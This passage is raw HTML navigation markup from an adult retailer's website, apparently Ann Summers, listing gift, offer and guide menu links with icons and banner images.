  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/all-sex-toys/" id="offers-buy-one-get-one-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-sets-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Set Offers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=caged-rose-bundle" id="offers-caged-rose-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Caged Rose 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=icon-bundle" id="offers-icon-set" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Icon 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=sexy-lace-bundle" id="offers-sexy-lace-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-all/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
